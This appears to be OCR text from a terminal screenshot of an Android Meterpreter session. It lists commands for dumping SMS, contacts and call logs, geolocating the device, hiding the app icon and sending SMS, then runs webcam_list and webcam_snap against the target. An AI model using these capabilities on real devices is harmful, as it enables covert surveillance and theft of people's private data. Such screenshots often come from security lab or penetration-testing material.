 1 2 3 4
3:39
File Sys...
Home
Trash
Root Te...
felix@ziangsec: ~
File Actions Edit View Help
Command Description
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
Command Description
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > webcam_list
1: Front Camera
2: Front Camera
meterpreter > webcam_snap
Left ⌘